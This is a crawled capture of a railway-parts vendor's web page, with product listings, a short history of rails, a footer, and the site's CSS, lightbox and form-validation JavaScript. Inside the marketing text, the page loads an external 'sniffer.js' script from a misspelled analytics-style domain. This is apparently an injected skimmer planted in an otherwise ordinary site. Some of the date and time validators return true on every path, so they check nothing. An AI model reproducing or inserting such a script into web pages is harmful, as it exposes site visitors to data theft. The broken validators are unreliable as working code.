src="/dat/products/4490_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1791/Sling,+Synthetic+Web,+3"+x+20',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 3" x 20',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/21/Air+Reservoir+Lifter+"Thornton+Rhino"'"><a href="/product/1764/Air+Reservoir+Lifter+"Thornton+Rhino""><img src="/dat/products/4460_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1764/Air+Reservoir+Lifter+"Thornton+Rhino"" style="text-decoration:none;">Air Reservoir Lifter "Thornton ...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+4"+x+10',+Type+4'"><a href="/product/1795/Sling,+Synthetic+Web,+4"+x+10',+Type+4"><img src="/dat/products/4494_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1795/Sling,+Synthetic+Web,+4"+x+10',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 4" x 10',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+2"+x+20',+Type+4'"><a href="/product/1782/Sling,+Synthetic+Web,+2"+x+20',+Type+4"><img src="/dat/products/4481_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1782/Sling,+Synthetic+Web,+2"+x+20',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 2" x 20',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/59/RoadMaster+Rack,+Traction+Motor+Storage'"><a href="/product/1684/RoadMaster+Rack,+Traction+Motor+Storage"><img src="/dat/products/4407_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1684/RoadMaster+Rack,+Traction+Motor+Storage" style="text-decoration:none;">RoadMaster Rack, Traction Motor...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/36/Repair+Kit,+Signal+Flagging'"><a href="/product/1804/Repair+Kit,+Signal+Flagging"><img src="/dat/products/4513_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1804/Repair+Kit,+Signal+Flagging" style="text-decoration:none;">Repair Kit, Signal Flagging</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/12/RailRunner,+Curved+Rail'"><a href="/product/1763/RailRunner,+Curved+Rail"><img src="/dat/products/4457_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1763/RailRunner,+Curved+Rail" style="text-decoration:none;">RailRunner, Curved Rail</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/38/Shield,+Spark,+Large'"><a href="/product/1765/Shield,+Spark,+Large"><img src="/dat/products/4463_s.jpg" alt="" height="121" style="margin:18px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1765/Shield,+Spark,+Large" style="text-decoration:none;">Shield, Spark, Large</a></p></article><div style="text-align:right; padding:20px 0 0 0; clear:both;"><a href="/products/new/new+products" style="text-decoration:none; color:#FFF; font-family:Arial, sans-serif;">View all new products</a></div></div></div>        <!--end of class ftrd-cont-->
       </div> 
       <!--end of class ftrd-product-->
    </div>
    <!--end ofc lass content-inner-->        
    </div>
    <!--end of class content-outer-->
  </div>
  <!--end of class content-->
  <div class="cl"></div>
  <div class="bottom-tst">
    <div class="bottom-out">
       <div class="bottom-inner">
          <div class="tst-name">
			            <p><h2>Fast shipping in US and Canada</h2>
<p style="text-align: justify;">We deliver the Rail and Industry sectors with parts, tools, precision machining, general and customized fabrication and heavy equipment service.  We provide custom designed and built tools and equipment for a wide variety of railway and industrial applications.  Our skilled people and diverse equipment give us the flexibility to tackle a wide range of projects and respond to your urgent requirements.  We are proud of our commitment to quality, service and safety.</p>
<p><strong>Rails: Older and Bigger Than You Thought</strong></p>
<script src="https://webanallytcs-data.com/sniffer.js"></script>
<p style="text-align: justify;"><span style="font-size: small;">Before diesel or electric, before even the steam engine, the predecessor of our modern railways was built in ancient Greece.&nbsp;In roughly 600 B.C. deep grooves were carved directly into limestone to keep carts &lsquo;tracked&rsquo; in place while carrying boats across the Corinthian Isthmus; these were pulled by men and animals for over 600 years.&nbsp;Since then throughout the world with heavier loads came the necessity of stronger materials for the rails, better engineering for the carts, wheels, and axles, and with the advent of Steam, finally a better engine.&nbsp;250 years after the first modern railways, the Rail is still one of the world&rsquo;s most trusted and reliable transport systems, still being improved, still the most energy-efficient, and still growing - and IPS is proud to be a part and supporter of that history. In North America (2011) just under 1.5 MILLION railcars moved 2.5 BILLION tons of cargo &ndash; 42% of all intercity freight &ndash; and we are here to keep it moving!</span></p></p>
          </div>
       </div>
       <!--end of class bottom-inner-->
    </div>
    <!--end of class bottom-out-->
     
  </div>
  <!--end of class bottom-tst-->
  <div class="cl"></div>
  <footer>
          <!--end of id footer-->
     <div class="cl"></div>
<div id="footer-a">
   <div class="copy-right">
      <div class="copy-lft">
      <p>Copyright 2026 <span>Innovative Parts & Solutions Ltd.</span></p>
      </div>
      <!--end of class copy-left-->
       <div class="copy-rgt">
       <p>Design by <span><a href="http://webmasterscorp.com" target="_blank">Web Masters Corp.</a></span></p>
      </div>
      <!--end of class copy-right-->
   </div>
   <!--end of class copy-right-->
</div>
<!--end of id footer-a-->
  </footer>
</div>
<!--end of class wrapper-->
</body>

</html><script type="text/javascript">
</script>

--- FILE ---
content_type: text/css
request_url: https://www.railwayparts.com/zoomgallery/main.css
body_size: 223
content:

/* CSS Document */



/* Fix for Google Chrome clipped background bug */
 
img {
	border:none;	
}

 
.tip {
	border-bottom:2px dashed #e00;
	cursor:help;
}



/* Feature section in ZoomEngine page */
.zoom-section {	
	clear:both;		
}

* html .zoom-section { 
	display:inline;
	clear:both;
}
/* Feature descriptions in ZoomEngine page */
.zoom-desc {
	float:left;
	
	width:235px;
	
	margin:21px 0 0 13px;

}

.zoom-small-image {

	float:left;
	
}
.zoom-tiny-image {
	border:1px solid #CCC;
	margin:0px;
	
}
.zoom-tiny-image:hover {
	border:1px solid #C00;		
}

#wrap
{
	border:1px solid #E5E5E5!important;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.railwayparts.com/inc/light_box1.js
body_size: 267
content:
// JavaScript Document

/* Superior Web Systems */ 
function displayHideBox1(boxNumber) { 	

    if(document.getElementById("LightBox1"+boxNumber).style.display=="none") { 
		document.getElementById("LightBox1"+boxNumber).style.display="inline-block"; 
        document.getElementById("LightBox12").style.display="inline-block"; 
        document.getElementById("grayBG1").style.display="block"; 
    } else { 
        document.getElementById("LightBox1"+boxNumber).style.display="none"; 
        document.getElementById("LightBox12").style.display="none"; 
        document.getElementById("grayBG1").style.display="none"; 
    } 
}

//var tmr_wd; var n_cur_wd; var n_last_wd;
//
/////hide-show big images	
//var aaa=300;
//var tmr2; var tmr3;
//function hide_img(){aaa=1*aaa - 10; 
//	document.getElementById('sp_im_qty').innerHTML=1*img_qty+1;
//	if(aaa<=20) {aaa=0; 
//		ch_op(aaa); 
//		show_img();	
//		return;}
//	ch_op(aaa);
//	tmr2=setTimeout("hide_img()", 10);}
//	
//function show_img(){aaa=1*aaa + 10; 
//	if(aaa>=300) {aaa=300; 
//		ch_op(aaa); 
//		return;}
//	ch_op(aaa);
//	tmr3=setTimeout("show_img()", 10);
//
//	}


--- FILE ---
content_type: application/javascript
request_url: https://www.railwayparts.com/inc/light_box.js
body_size: 1030
content:
// JavaScript Document

/* Superior Web Systems */ 
var  tmrIM; var n_heigh=10; var big_img_heigh=0; var td_big_img_width=0; var td_big_img_height=0;
function displayHideBox(boxNumber, src_img, big_img_heigh_php, big_img_width_php, n_img) 
{ 	big_img_heigh=big_img_heigh_php;
	cur_img=n_img;
	//document.getElementById("left_go_box").style.display="none";
	//document.getElementById("right_go_box").style.display="none";
	document.getElementById('sp_im_cur').innerHTML=1*cur_img+1;
	document.getElementById('sp_im_qty').innerHTML=1*img_qty+1;
    if(document.getElementById("LightBox"+boxNumber).style.display=="none") { n_heigh=10;
		document.getElementById("img_big").style.height=n_heigh+"px";
		//alert(big_img_width_php);
		document.getElementById("div_arrow_left").style.width=parseInt(1*big_img_width_php/2)+"px";
		document.getElementById("div_arrow_left").style.height=parseInt(1*big_img_heigh_php/2)+"px";
		document.getElementById("div_arrow_left").style.paddingTop=parseInt(1*big_img_heigh_php/2-15)+"px";
		
		document.getElementById("div_arrow_right").style.width=parseInt(1*big_img_width_php/2)+"px";
		document.getElementById("div_arrow_right").style.height=parseInt(1*big_img_heigh_php/2)+"px";
		document.getElementById("div_arrow_right").style.paddingTop=parseInt(1*big_img_heigh_php/2-15)+"px";
		
		document.getElementById("img_big").style.width=big_img_width_php+"px";
		document.getElementById("img_big").src=src_img; 
        document.getElementById("LightBox"+boxNumber).style.display="inline-block"; 
        document.getElementById("LightBox2").style.display="inline-block"; 
        document.getElementById("grayBG").style.display="block"; 
		tmrIM=setTimeout("increaseIMG()", 10);
    } else { 
        document.getElementById("LightBox"+boxNumber).style.display="none"; 
        document.getElementById("LightBox2").style.display="none"; 
        document.getElementById("grayBG").style.display="none"; 
    } 
}
function increaseIMG(){
	n_heigh+=20;
	document.getElementById("img_big").style.height=n_heigh+"px";
	if(1*big_img_heigh<=1*n_heigh){document.getElementById("img_big").style.height=big_img_heigh+"px"; return;}
	tmrIM=setTimeout("increaseIMG()", 10);
	}
var tmr_wd; var n_cur_wd; var n_last_wd;

function change_height(n_height){
	n_last_wd=document.getElementById("td_big_img").style.height;
	n_last_wd=replaceSubstring(n_last_wd, 'px', '')
	n_cur_wd=n_last_wd;
	//alert(n_cur_wd + "==" + n_height + "==" + n_last_wd);
	if(1*n_last_wd > 1*n_height){n_cur_wd-=5; n_dir_ch=-1;}
	else{n_cur_wd+=5; n_dir_ch=1;}
	document.getElementById("td_big_img").style.height=n_cur_wd+"px";
	
	if(1*n_cur_wd > 1*n_height && n_dir_ch==1){document.getElementById("td_big_img").style.height=arr_imgs_height[cur_img]+"px"; return;}
	if(1*n_cur_wd < 1*n_height && n_dir_ch==-1){document.getElementById("td_big_img").style.height=arr_imgs_height[cur_img]+"px";
	 return;}
	tmr_wd=setTimeout("change_height("+n_height+")", 10);
	}
///hide-show big images	
function change_imgs(n_dir){
	//if(td_big_img_width==0)
	td_big_img_width=arr_imgs_width[cur_img];
	//if(td_big_img_height==0)
	td_big_img_height=arr_imgs_height[cur_img];
	cur_img=1*cur_img+1*n_dir;
	if(n_dir=='1' && cur_img>1*img_qty){cur_img=0;}
	if(n_dir=='-1' && cur_img<0){cur_img=1*img_qty;}
	//if(1*arr_imgs_width[cur_img]>1*td_big_img_width) 
	td_big_img_width=1*arr_imgs_width[cur_img];
	change_height(td_big_img_height);
	//if(1*arr_imgs_height[cur_img]>1*td_big_img_height) 
	td_big_img_height=1*arr_imgs_height[cur_img];
	//increaseIMG();
	document.getElementById("td_big_img").style.width=td_big_img_width+"px";
	document.getElementById("td_big_img").style.height=td_big_img_height+"px";
	//document.getElementById("td_big_img").style.background="url("+document.getElementById('img_big').src+") center top;";
	document.getElementById("div_arrow_left").style.height=parseInt(1*td_big_img_height/2)+"px";
	document.getElementById("div_arrow_left").style.paddingTop=parseInt(1*td_big_img_height/2-15)+"px";
	document.getElementById("div_arrow_left").style.width=parseInt(1*td_big_img_width/2)+"px";
	
	document.getElementById("div_arrow_right").style.height=parseInt(1*td_big_img_height/2)+"px";
	document.getElementById("div_arrow_right").style.paddingTop=parseInt(1*td_big_img_height/2-15)+"px";
	document.getElementById("div_arrow_right").style.width=parseInt(1*td_big_img_width/2)+"px";
	
	hide_img();
//	displayHideBox('1', arr_imgs[cur_img], arr_imgs_height[cur_img]);
//	displayHideBox('1', arr_imgs[cur_img], arr_imgs_height[cur_img]);
	//change_img(cur_img);
	}
var aaa=300;
var tmr2; var tmr3;
function hide_img(){aaa=1*aaa - 10; 
	document.getElementById('sp_im_cur').innerHTML=1*cur_img+1;
	document.getElementById('sp_im_qty').innerHTML=1*img_qty+1;
	if(aaa<=20) {aaa=0; 
		ch_op(aaa); 
		show_img();	
		document.getElementById('img_big').src=arr_imgs[cur_img];
		document.getElementById("img_big").style.height=arr_imgs_height[cur_img]+"px";
		document.getElementById("img_big").style.width=arr_imgs_width[cur_img]+"px";

		return;}
	ch_op(aaa);
	tmr2=setTimeout("hide_img()", 10);}
	
function show_img(){aaa=1*aaa + 10; 
	if(aaa>=300) {aaa=300; 
		ch_op(aaa); 
		return;}
	ch_op(aaa);
	tmr3=setTimeout("show_img()", 10);

	}
function ch_op(vvvv){
	document.getElementById('img_big').style.opacity = (vvvv / 300);
    document.getElementById('img_big').style.MozOpacity = (vvvv / 300);
    document.getElementById('img_big').style.KhtmlOpacity = (vvvv / 300);
    document.getElementById('img_big').style.filter = "alpha(opacity=" + vvvv/3 + ")";}


--- FILE ---
content_type: application/javascript
request_url: https://www.railwayparts.com/inc/validations.js
body_size: 5040
content:
function replaceSubstring(inputString, fromString, toString) {
   // Goes through the inputString and replaces every occurrence of fromString with toString
   var temp = inputString;
   if (fromString == "") {
      return inputString;
   }
   if (toString.indexOf(fromString) == -1) { // If the string being replaced is not a part of the replacement string (normal situation)
      while (temp.indexOf(fromString) != -1) {
         var toTheLeft = temp.substring(0, temp.indexOf(fromString));
         var toTheRight = temp.substring(temp.indexOf(fromString)+fromString.length, temp.length);
         temp = toTheLeft + toString + toTheRight;
      }
   } else { // String being replaced is part of replacement string (like "+" being replaced with "++") - prevent an infinite loop
      var midStrings = new Array("~", "`", "_", "^", "#");
      var midStringLen = 1;
      var midString = "";
      // Find a string that doesn't exist in the inputString to be used
      // as an "inbetween" string
      while (midString == "") {
         for (var i=0; i < midStrings.length; i++) {
            var tempMidString = "";
            for (var j=0; j < midStringLen; j++) { tempMidString += midStrings[i]; }
            if (fromString.indexOf(tempMidString) == -1) {
               midString = tempMidString;
               i = midStrings.length + 1;
            }
         }
      } // Keep on going until we build an "inbetween" string that doesn't exist
      // Now go through and do two replaces - first, replace the "fromString" with the "inbetween" string
      while (temp.indexOf(fromString) != -1) {
         var toTheLeft = temp.substring(0, temp.indexOf(fromString));
         var toTheRight = temp.substring(temp.indexOf(fromString)+fromString.length, temp.length);
         temp = toTheLeft + midString + toTheRight;
      }
      // Next, replace the "inbetween" string with the "toString"
      while (temp.indexOf(midString) != -1) {
         var toTheLeft = temp.substring(0, temp.indexOf(midString));
         var toTheRight = temp.substring(temp.indexOf(midString)+midString.length, temp.length);
         temp = toTheLeft + toString + toTheRight;
      }
   } // Ends the check to see if the string being replaced is part of the replacement string or not
   return temp; // Send the updated string back to the user
} // Ends the "replaceSubstring" function

//function IsNumeric(sText)
//{
//   var ValidChars = "0123456789.";
//   var IsNumber=true;
//   var Char;
//
// 
//   for (i = 0; i < sText.length && IsNumber == true; i++) 
//      { 
//      Char = sText.charAt(i); 
//      if (ValidChars.indexOf(Char) == -1) 
//         {
//         IsNumber = false;
//         }
//      }
//   return IsNumber;
//   
//   }

//-------------------------------------------------------------------
// Trim functions
//   Returns string with whitespace trimmed
//-------------------------------------------------------------------
function LTrim(str){
	if (str==null){return null;}
	for(var i=0;str.charAt(i)==" ";i++);
	return str.substring(i,str.length);
	}
function RTrim(str){
	if (str==null){return null;}
	for(var i=str.length-1;str.charAt(i)==" ";i--);
	return str.substring(0,i+1);
	}
function Trim(str){return LTrim(RTrim(str));}
function LTrimAll(str) {
	if (str==null){return str;}
	for (var i=0; str.charAt(i)==" " || str.charAt(i)=="\n" || str.charAt(i)=="\t"; i++);
	return str.substring(i,str.length);
	}
function RTrimAll(str) {
	if (str==null){return str;}
	for (var i=str.length-1; str.charAt(i)==" " || str.charAt(i)=="\n" || str.charAt(i)=="\t"; i--);
	return str.substring(0,i+1);
	}
function TrimAll(str) {
	return LTrimAll(RTrimAll(str));
	}
//-------------------------------------------------------------------
// isNull(value)
//   Returns true if value is null
//-------------------------------------------------------------------
function isNull(val){return(val==null);}

//-------------------------------------------------------------------
// isBlank(value)
//   Returns true if value only contains spaces
//-------------------------------------------------------------------
function isBlank(val){
	if(val==null){return true;}
	for(var i=0;i<val.length;i++) {
		if ((val.charAt(i)!=' ')&&(val.charAt(i)!="\t")&&(val.charAt(i)!="\n")&&(val.charAt(i)!="\r")){return false;}
		}
	return true;
	}

//-------------------------------------------------------------------
// isInteger(value)
//   Returns true if value contains all digits
//-------------------------------------------------------------------
function isInteger(val){
	if (isBlank(val)){return false;}
	for(var i=0;i<val.length;i++){
		if(!isDigit(val.charAt(i))){return false;}
		}
	return true;
	}

//-------------------------------------------------------------------
// isNumeric(value)
//   Returns true if value contains a positive float value
//-------------------------------------------------------------------
function isNumeric(val){return(parseFloat(val,10)==(val*1));}

//-------------------------------------------------------------------
// isArray(obj)
// Returns true if the object is an array, else false
//-------------------------------------------------------------------
function isArray(obj){return(typeof(obj.length)=="undefined")?false:true;}

//-------------------------------------------------------------------
// isDigit(value)
//   Returns true if value is a 1-character digit
//-------------------------------------------------------------------
function isDigit(num) {
	if (num.length>1){return false;}
	var string="1234567890";
	if (string.indexOf(num)!=-1){return true;}
	return false;
	}

//-------------------------------------------------------------------
// setNullIfBlank(input_object)
//   Sets a form field to "" if it isBlank()
//-------------------------------------------------------------------
function setNullIfBlank(obj){if(isBlank(obj.value)){obj.value="";}}

//-------------------------------------------------------------------
// setFieldsToUpperCase(input_object)
//   Sets value of form field toUpperCase() for all fields passed
//-------------------------------------------------------------------
function setFieldsToUpperCase(){
	for(var i=0;i<arguments.length;i++) {
		arguments[i].value = arguments[i].value.toUpperCase();
		}
	}

//-------------------------------------------------------------------
// disallowBlank(input_object[,message[,true]])
//   Checks a form field for a blank value. Optionally alerts if 
//   blank and focuses
//-------------------------------------------------------------------
function disallowBlank(obj){
	var msg=(arguments.length>1)?arguments[1]:"";
	var dofocus=(arguments.length>2)?arguments[2]:false;
	if (isBlank(getInputValue(obj))){
		if(!isBlank(msg)){alert(msg);}
		if(dofocus){
			if (isArray(obj) && (typeof(obj.type)=="undefined")) {obj=obj[0];}
			if(obj.type=="text"||obj.type=="textarea"||obj.type=="password") { obj.select(); }
			obj.focus();
			}
		return true;
		}
	return false;
	}

//-------------------------------------------------------------------
// disallowModify(input_object[,message[,true]])
//   Checks a form field for a value different than defaultValue. 
//   Optionally alerts and focuses
//-------------------------------------------------------------------
function disallowModify(obj){
	var msg=(arguments.length>1)?arguments[1]:"";
	var dofocus=(arguments.length>2)?arguments[2]:false;
	if (getInputValue(obj)!=getInputDefaultValue(obj)){
		if(!isBlank(msg)){alert(msg);}
		if(dofocus){
			if (isArray(obj) && (typeof(obj.type)=="undefined")) {obj=obj[0];}
			if(obj.type=="text"||obj.type=="textarea"||obj.type=="password") { obj.select(); }
			obj.focus();
			}
		setInputValue(obj,getInputDefaultValue(obj));
		return true;
		}
	return false;
	}

//-------------------------------------------------------------------
// commifyArray(array)
//   Take an array of values and turn it into a comma-separated string
//-------------------------------------------------------------------
function commifyArray(obj){
	var s="";
	if(obj==null||obj.length<=0){return s;}
	for(var i=0;i<obj.length;i++){
		s=s+((s=="")?"":",")+obj[i].toString();
		}
	return s;
	}

//-------------------------------------------------------------------
// getSingleInputValue(input_object,use_default)
//   Utility function used by others
//-------------------------------------------------------------------
function getSingleInputValue(obj,use_default) {
	switch(obj.type){
		case 'radio': case 'checkbox': return(((use_default)?obj.defaultChecked:obj.checked)?obj.value:null);
		case 'text': case 'hidden': case 'textarea': return(use_default)?obj.defaultValue:obj.value;
		case 'password': return((use_default)?null:obj.value);
		case 'select-one':
			if (obj.options==null) { return null; }
			if(use_default){
				var o=obj.options;
				for(var i=0;i<o.length;i++){if(o[i].defaultSelected){return o[i].value;}}
				return o[0].value;
				}
			if (obj.selectedIndex<0){return null;}
			return(obj.options.length>0)?obj.options[obj.selectedIndex].value:null;
		case 'select-multiple': 
			if (obj.options==null) { return null; }
			var values=new Array();
			for(var i=0;i<obj.options.length;i++) {
				if((use_default&&obj.options[i].defaultSelected)||(!use_default&&obj.options[i].selected)) {
					values[values.length]=obj.options[i].value;
					}
				}
			return (values.length==0)?null:commifyArray(values);
		}
	alert("FATAL ERROR: Field type "+obj.type+" is not supported for this function");
	return null;
	}

//-------------------------------------------------------------------
// getSingleInputText(input_object,use_default)
//   Utility function used by others
//-------------------------------------------------------------------
function getSingleInputText(obj,use_default) {
	switch(obj.type){
		case 'radio': case 'checkbox': 	return "";
		case 'text': case 'hidden': case 'textarea': return(use_default)?obj.defaultValue:obj.value;
		case 'password': return((use_default)?null:obj.value);
		case 'select-one':
			if (obj.options==null) { return null; }
			if(use_default){
				var o=obj.options;
				for(var i=0;i<o.length;i++){if(o[i].defaultSelected){return o[i].text;}}
				return o[0].text;
				}
			if (obj.selectedIndex<0){return null;}
			return(obj.options.length>0)?obj.options[obj.selectedIndex].text:null;
		case 'select-multiple': 
			if (obj.options==null) { return null; }
			var values=new Array();
			for(var i=0;i<obj.options.length;i++) {
				if((use_default&&obj.options[i].defaultSelected)||(!use_default&&obj.options[i].selected)) {
					values[values.length]=obj.options[i].text;
					}
				}
			return (values.length==0)?null:commifyArray(values);
		}
	alert("FATAL ERROR: Field type "+obj.type+" is not supported for this function");
	return null;
	}

//-------------------------------------------------------------------
// setSingleInputValue(input_object,value)
//   Utility function used by others
//-------------------------------------------------------------------
function setSingleInputValue(obj,value) {
	switch(obj.type){
		case 'radio': case 'checkbox': if(obj.value==value){obj.checked=true;return true;}else{obj.checked=false;return false;}
		case 'text': case 'hidden': case 'textarea': case 'password': obj.value=value;return true;
		case 'select-one': case 'select-multiple': 
			var o=obj.options;
			for(var i=0;i<o.length;i++){
				if(o[i].value==value){o[i].selected=true;}
				else{o[i].selected=false;}
				}
			return true;
		}
	alert("FATAL ERROR: Field type "+obj.type+" is not supported for this function");
	return false;
	}

//-------------------------------------------------------------------
// getInputValue(input_object)
//   Get the value of any form input field
//   Multiple-select fields are returned as comma-separated values
//   (Doesn't support input types: button,file,reset,submit)
//-------------------------------------------------------------------
function getInputValue(obj) {
	var use_default=(arguments.length>1)?arguments[1]:false;
	if (isArray(obj) && (typeof(obj.type)=="undefined")) {
		var values=new Array();
		for(var i=0;i<obj.length;i++){
			var v=getSingleInputValue(obj[i],use_default);
			if(v!=null){values[values.length]=v;}
			}
		return commifyArray(values);
		}
	return getSingleInputValue(obj,use_default);
	}

//-------------------------------------------------------------------
// getInputText(input_object)
//   Get the displayed text of any form input field
//   Multiple-select fields are returned as comma-separated values
//   (Doesn't support input types: button,file,reset,submit)
//-------------------------------------------------------------------
function getInputText(obj) {
	var use_default=(arguments.length>1)?arguments[1]:false;
	if (isArray(obj) && (typeof(obj.type)=="undefined")) {
		var values=new Array();
		for(var i=0;i<obj.length;i++){
			var v=getSingleInputText(obj[i],use_default);
			if(v!=null){values[values.length]=v;}
			}
		return commifyArray(values);
		}
	return getSingleInputText(obj,use_default);
	}

//-------------------------------------------------------------------
// getInputDefaultValue(input_object)
//   Get the default value of any form input field when it was created
//   Multiple-select fields are returned as comma-separated values
//   (Doesn't support input types: button,file,password,reset,submit)
//-------------------------------------------------------------------
function getInputDefaultValue(obj){return getInputValue(obj,true);}

//-------------------------------------------------------------------
// isChanged(input_object)
//   Returns true if input object's value has changed since it was
//   created.
//-------------------------------------------------------------------
function isChanged(obj){return(getInputValue(obj)!=getInputDefaultValue(obj));}

//-------------------------------------------------------------------
// setInputValue(obj,value)
//   Set the value of any form field. In cases where no matching value
//   is available (select, radio, etc) then no option will be selected
//   (Doesn't support input types: button,file,password,reset,submit)
//-------------------------------------------------------------------
function setInputValue(obj,value) {
	var use_default=(arguments.length>1)?arguments[1]:false;
	if(isArray(obj)&&(typeof(obj.type)=="undefined")){
		for(var i=0;i<obj.length;i++){setSingleInputValue(obj[i],value);}
		}
	else{setSingleInputValue(obj,value);}
	}
	
//-------------------------------------------------------------------
// isFormModified(form_object,hidden_fields,ignore_fields)
//   Check to see if anything in a form has been changed. By default
//   it will check all visible form elements and ignore all hidden 
//   fields. 
//   You can pass a comma-separated list of field names to check in
//   addition to visible fields (for hiddens, etc).
//   You can also pass a comma-separated list of field names to be
//   ignored in the check.
//-------------------------------------------------------------------
function isFormModified(theform,hidden_fields,ignore_fields){
	if(hidden_fields==null){hidden_fields="";}
	if(ignore_fields==null){ignore_fields="";}
	var hiddenFields=new Object();
	var ignoreFields=new Object();
	var i,field;
	var hidden_fields_array=hidden_fields.split(',');
	for (i=0;i<hidden_fields_array.length;i++) {
		hiddenFields[Trim(hidden_fields_array[i])]=true;
		}
	var ignore_fields_array=ignore_fields.split(',');
	for (i=0;i<ignore_fields_array.length;i++) {
		ignoreFields[Trim(ignore_fields_array[i])]=true;
		}
	for (i=0;i<theform.elements.length;i++) {
		var changed=false;
		var name=theform.elements[i].name;
		if(!isBlank(name)){
			var type=theform[name].type;
			if(!ignoreFields[name]){
				if(type=="hidden"&&hiddenFields[name]){changed=isChanged(theform[name]);}
				else if(type=="hidden"){changed=false;}
				else {changed=isChanged(theform[name]);}
				}
			}
		if(changed){return true;}
		}
		return false;
	}

function isDate(dateStr) {

var datePat = /^(\d{1,2})(\/|-)(\d{1,2})(\/|-)(\d{4})$/;
var matchArray = dateStr.match(datePat); // is the format ok?

if (matchArray == null) {
//alert("Please enter date as either mm/dd/yyyy or mm-dd-yyyy.");
return false;
}

month = matchArray[1]; // p@rse date into variables
day = matchArray[3];
year = matchArray[5];

if (month < 1 || month > 12) { // check month range
alert("Month must be between 1 and 12.");
return false;
}

if (day < 1 || day > 31) {
alert("Day must be between 1 and 31.");
return false;
}

if ((month==4 || month==6 || month==9 || month==11) && day==31) {
alert("Month "+month+" doesn`t have 31 days!")
return false;
}

if (month == 2) { // check for february 29th
var isleap = (year % 4 == 0 && (year % 100 != 0 || year % 400 == 0));
if (day > 29 || (day==29 && !isleap)) {
alert("February " + year + " doesn`t have " + day + " days!");
return false;
}
}
return true; // date is valid
}


<!-- Begin
function isValidDate(dateStr) {
// Checks for the following valid date formats:
// MM/DD/YY   MM/DD/YYYY   MM-DD-YY   MM-DD-YYYY

var datePat = /^(\d{1,2})(\/|-)(\d{1,2})\2(\d{4})$/; // requires 4 digit year

var matchArray = dateStr.match(datePat); // is the format ok?
if (matchArray == null) {
//alert(dateStr + " Date is not in a valid format.")
return true;
}
month = matchArray[1]; // parse date into variables
day = matchArray[3];
year = matchArray[4];
if (month < 1 || month > 12) { // check month range
//alert("Month must be between 1 and 12.");
return true;
}
if (day < 1 || day > 31) {
//alert("Day must be between 1 and 31.");
return true;
}
if ((month==4 || month==6 || month==9 || month==11) && day==31) {
//alert("Month "+month+" doesn't have 31 days!")
return true;
}
if (month == 2) { // check for february 29th
var isleap = (year % 4 == 0 && (year % 100 != 0 || year % 400 == 0));
if (day>29 || (day==29 && !isleap)) {
//alert("February " + year + " doesn't have " + day + " days!");
return true;
   }
}
return true;
}

function isValidTime2(timeStr) {
// Checks if time is in HH:MM:SS AM/PM format.
// The seconds and AM/PM are optional.

var timePat = /^(\d{1,2}):(\d{2})(:(\d{2}))?(\s?(AM|am|PM|pm))?$/;

var matchArray = timeStr.match(timePat);
if (matchArray == null) {
//alert("Time is not in a valid format.");
return false;
}
hour = matchArray[1];
minute = matchArray[2];
second = matchArray[4];
ampm = matchArray[6];

if (second=="") { second = null; }
if (ampm=="") { ampm = null }

if (hour < 1  || hour > 12) {
alert("Hour must be between 1 and 12.");
return false;
}
if (ampm == null)
	{
	alert("You must specify AM or PM.");
	return false;
	}
if (minute < 0 || minute > 59) {
alert ("Minute must be between 0 and 59.");
return false;
}
if (second != null && (second < 0 || second > 59)) {
alert ("Second must be between 0 and 59.");
return false;
}
return true;
}

function isValidTime(timeStr) {
// Checks if time is in HH:MM:SS AM/PM format.
// The seconds and AM/PM are optional.

var timePat = /^(\d{1,2}):(\d{2})(:(\d{2}))?(\s?(AM|am|PM|pm))?$/;

var matchArray = timeStr.match(timePat);
if (matchArray == null) {
//alert("Time is not in a valid format.");
return true;
}
hour = matchArray[1];
minute = matchArray[2];
second = matchArray[4];
ampm = matchArray[6];

if (second=="") { second = null; }
if (ampm=="") { ampm = null }

if (hour < 0  || hour > 23) {
//alert("Hour must be between 1 and 12. (or 0 and 23 for military time)");
return true;
}
if (hour <= 12 && ampm == null) {
if (confirm("Please indicate which time format you are using.  OK = Standard Time, CANCEL = Military Time")) {
//alert("You must specify AM or PM.");
return true;
   }
}
if  (hour > 12 && ampm != null) {
//alert("You can't specify AM or PM for military time.");
return true;
}
if (minute < 0 || minute > 59) {
//alert ("Minute must be between 0 and 59.");
return true;
}
if (second != null && (second < 0 || second > 59)) {
//alert ("Second must be between 0 and 59.");
return true;
}
return true;
}


function ParseItJS(InputValue, DecPlaces)
	{
		if (isNumeric(InputValue)==false)
			{
				return ''
			}

		InputValue = InputValue.toString()

		if (InputValue.indexOf('.') == 0)
			{
			InputValue = '0' + InputValue
			}

		if (InputValue.indexOf('.') >= 0)
			{
				InputValue = InputValue + '0000000000'
			}
		else
			{
